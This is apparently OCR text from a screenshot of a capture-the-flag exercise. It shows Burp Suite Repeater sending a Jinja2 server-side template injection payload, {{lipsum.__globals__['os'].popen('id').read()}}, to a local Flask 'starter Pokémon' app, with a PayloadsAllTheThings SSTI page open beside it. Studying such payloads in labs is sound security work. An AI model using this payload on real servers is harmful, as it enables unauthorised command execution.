 Burp Suite Community Edition Burp Project Intruder Repeater View Help
Fri 12 Jan 15:40
Select Your Starter Pokémon
PayloadsAllTheThings/Serve
Werkzeug/3.0.1 Python/3.12
SSTI (Server Side Template
Tell me
Share
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Te
Getting Started Gmail YouTube Maps JavaScript Obfusca... CyberC
Files
master
Go to file
.github
API Key Leaks
AWS Amazon Bucket S3
Account Takeover
Argument Injection
Business Logic Errors
CICD
CORS Misconfiguration
CRLF Injection
CSRF Injection
CSV Injection
CVE Exploits
Clickjacking
Command Injection
DNS Rebinding
Dependency Confusion
Directory Traversal
Dom Clobbering
File Inclusion
PayloadsAllTheThings / Se
{{ self.__init__._
But when __builtins_
anything, except being
{{ self._TemplateR
{{ self._TemplateR
{{ self._TemplateR
We can use these sho
{{ cycler.__init__
{{ joiner.__init__
{{ namespace.__ini
Source @podalirius_ :
jinja-templates/
With objectwalker we
payload known to achi
{{ lipsum.__global
Source: https://twitter.
Exploit the SSTI by ca
the number 396 wi
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 ×
Send Cancel
Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET
/{{lipsum.__globals__["os"].popen('id')
.read()}} HTTP/1.1
2 Host: localhost
3 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Referer: http://localhost/
8 Cookie: Flag 5/5=e4a541}
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1
Python/3.12.1
3 Date: Fri, 12 Jan 2024 08:40:22 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 369
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta http-equiv="
X-UA-Compatible" content="
IE=edge">
13 <meta name="viewport" content="
width=device-width,
initial-scale=1.0">
14 <link rel="stylesheet" href="
/static/style.css">
15 <title>
ERROR!
</title>
16 </head>
17 <body>
18 <div>
19 <h1>
That's not a starter!
</h1>
20 </div>
21 </body>
22 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done
543 bytes | 3 millis